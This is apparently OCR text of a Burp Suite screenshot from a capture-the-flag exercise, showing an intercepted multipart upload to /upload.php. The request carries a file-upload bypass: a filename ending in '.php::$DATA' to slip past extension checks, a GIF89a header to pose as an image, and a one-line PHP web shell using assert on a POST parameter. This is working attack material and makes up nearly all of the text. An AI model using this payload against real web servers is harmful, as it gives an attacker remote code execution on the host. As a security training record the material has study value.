 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.197.154.9:10010
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------102463946424553464543341211764
Content-Length: 396
Origin: http://218.197.154.9:10010
Connection: close
Referer: http://218.197.154.9:10010/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------102463946424553464543341211764
Content-Disposition: form-data; name="file"; filename="gif-ma01.php::$DATA"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST[whuctf]); ?>
-----------------------------102463946424553464543341211764
Content-Disposition: form-data; name="submit"
-----------------------------102463946424553464543341211764--
娜璋AI安全之家
? < + > Type a search term 0 matches